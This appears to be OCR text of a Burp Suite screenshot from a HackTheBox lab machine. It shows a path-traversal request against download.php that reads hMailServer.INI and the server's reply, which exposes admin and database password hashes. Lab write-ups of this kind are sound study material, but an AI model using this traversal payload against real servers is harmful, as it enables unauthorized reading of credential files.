 Request
Pretty Raw Hex
\n
1 GET /download.php?file=
../../../../../../../../../Program+Files+(x86)/hMailServer/Bin/hMailServer.INI HTTP/1.1
2 Host: mailing.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
6 Referer: http://mailing.htb/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh
9 Connection: close
0
1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="hMailServer.INI"
10 X-Powered-By: ASP.NET
11 Date: Mon, 06 May 2024 02:01:55 GMT
12 Connection: close
13 Content-Length: 604
14
15 [Directories]
16 ProgramFolder=C:\Program Files (x86)\hMailServer
17 DatabaseFolder=C:\Program Files (x86)\hMailServer\Database
18 DataFolder=C:\Program Files (x86)\hMailServer\Data
19 LogFolder=C:\Program Files (x86)\hMailServer\Logs
20 TempFolder=C:\Program Files (x86)\hMailServer\Temp
21 EventFolder=C:\Program Files (x86)\hMailServer\Events
22 [GUILanguages]
23 ValidLanguages=english,swedish
24 [Security]
25 AdministratorPassword=841bb5acfa6779ae432fd7a4e6600ba7
26 [Database]
27 Type=MSSQLCE
28 Username=
29 Password=0a9f8ad8bf896b501dde74f08efd7e4c
30 PasswordEncryption=1
31 Port=0
32 Server=
33 Database=hMailServer
34 Internal=1